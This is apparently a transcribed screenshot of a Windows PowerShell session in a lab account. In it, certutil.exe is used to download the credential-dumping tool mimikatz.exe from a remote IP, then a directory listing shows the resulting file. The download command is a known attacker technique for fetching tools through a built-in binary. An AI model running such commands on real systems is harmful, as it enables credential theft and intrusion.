 PS C:\Users\Lab> certutil.exe -urlcache -split -f "http://10.8.99.84/mimikatz.exe" mimikatz.exe
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844)
CertUtil: Error 0x80190194 (-2145844844)
PS C:\Users\Lab> dir
Directory: C:\Users\Lab
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d-r--         1/15/2017   6:49 AM            Contacts
d-r--         1/24/2017   9:17 PM            Desktop
d-r--         1/15/2017   6:49 AM            Documents
d-r--         4/11/2019  11:50 PM            Downloads
d-r--         1/15/2017   6:49 AM            Favorites
d-r--         1/15/2017   6:49 AM            Links
d-r--         1/15/2017   6:49 AM            Music
d-r--         1/15/2017   6:49 AM            Pictures
d-r--         1/15/2017   6:49 AM            Saved Games
d-r--         1/15/2017   6:49 AM            Searches
d-r--         1/15/2017   6:49 AM            Videos
-a---         4/19/2025   9:51 AM       6260 Blob0_0.key
-a---         4/19/2025   9:51 AM       6260 mimikatz.exe